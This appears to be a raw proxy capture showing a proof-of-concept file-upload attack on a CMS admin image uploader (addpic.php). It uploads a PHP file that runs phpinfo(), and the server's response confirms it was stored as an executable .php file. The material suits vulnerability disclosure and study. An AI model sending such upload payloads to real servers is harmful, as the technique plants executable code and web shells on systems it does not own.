 Raw Params Headers Hex
POST /admin_topsi/addpic.php?action=upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de33cc1203b8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host:
Content-Length: 354
Proxy-Connection: Keep-Alive
Pragma: no-cache
-----------------------------7de33cc1203b8
Content-Disposition: form-data; name="mypic";
filename="C:\Users\Administrator\Desktop\info.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------7de33cc1203b8
Content-Disposition: form-data; name="Submit"
upload
-----------------------------7de33cc1203b8--
Raw Headers Hex HTML Render
input {
border-top-width: 1px;
padding-right: 1px;
padding-left: 1px;
border-left-width: 1px;
border-bottom-width: 1px;
border-right-width: 1px;
padding-bottom: 1px;
padding-top: 1px;
border-left-color: #C0C0C0;
border-bottom-color: #C0C0C0;
border-top-color: #C0C0C0;
border-right-color: #C0C0C0;
font-family: Tahoma, Verdana, "宋体";
font-size: 11px;
height: 19px;
color: #000000;
background-color: #FFFFFF; }
-->
</style>
</head>
<body leftmargin="2" topmargin="0" marginwidth="0"
marginheight="0">
<table width="100%" border="0" cellspacing="0" cellpadding="0"
bgcolor="#FFFFFF">
<tr>
<SCRIPT>parent.addform.indexpic.value='1400849551.php'</SC
RIPT><a
href='javascript:history.go(-1);'>文件上传成功，点击重新上传！<
/a></tr></table></body>